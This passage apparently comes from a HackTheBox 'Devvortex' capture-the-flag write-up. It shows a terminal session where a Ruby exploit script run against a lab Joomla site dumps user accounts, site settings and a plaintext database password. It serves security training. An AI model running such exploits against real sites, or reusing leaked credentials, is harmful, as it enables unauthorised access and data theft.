 (kali㉿kali)-[~/Desktop/HackTheBox/dev]
$ ruby exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0
(kali㉿kali)-[~/Desktop/HackTheBox/dev]
$